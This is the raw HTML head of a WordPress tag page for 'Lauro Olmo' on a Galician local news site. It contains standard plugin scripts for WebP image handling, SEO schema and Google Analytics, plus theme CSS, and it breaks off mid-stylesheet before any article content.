

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/lauro-olmo/
body_size: 28238
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Lauro Olmo | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Lauro Olmo archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/lauro-olmo/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/","url":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/","name":"Lauro Olmo | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Sara-Marianovich.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Sara-Marianovich.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Sara-Marianovich.jpg","width":1024,"height":676},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Lauro Olmo"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"ValdeorrasDeCerca.com","description":"La esencia de un pueblo está en su gente.","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Susana Prieto - Valdeorras De Cerca","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/lauro-olmo/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Susana Prieto - Valdeorras De Cerca"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta Lauro Olmo del feed" href="https://www.valdeorrasdecerca.com/tag/lauro-olmo/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/lauro-olmo\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 